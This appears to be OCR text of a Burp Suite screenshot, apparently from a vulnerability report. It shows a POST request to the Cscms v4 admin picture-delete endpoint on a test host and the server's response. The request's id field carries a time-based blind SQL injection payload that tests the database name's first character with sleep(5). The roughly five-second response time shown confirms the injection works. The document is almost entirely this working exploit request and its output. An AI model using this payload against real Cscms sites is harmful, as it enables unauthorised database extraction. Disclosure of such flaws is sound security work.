 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php/pic/admin/pic/del?yid=3 HTTP/1.1
2 Host: cscms.test
3 Content-Length: 63
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://cscms.test
9 Referer: http://cscms.test/admin.php/pic/admin/pic?yid=3
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cscms_session=193ad5fapoc2b6jr5pdtcpl7gp5fmjlp; cscms_admin_id=
3HtLFUmqgin4; cscms_admin_login=
13 Connection: close
14
15 id=3)and(if(substr((select+database()),1,1)='c',sleep(5),1))--+
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Jan 2022 08:39:27 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=193ad5fapoc2b6jr5pdtcpl7gp5fmjlp; expires=Thu, 20-Jan-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 244
13
14 {"error":0,"info":{"msg":"\u606d\u559c\u60a8\uff0c\u5220\u9664\u6210\u529f~!","ur
Search...
0 matches
804 bytes | 5,059 milli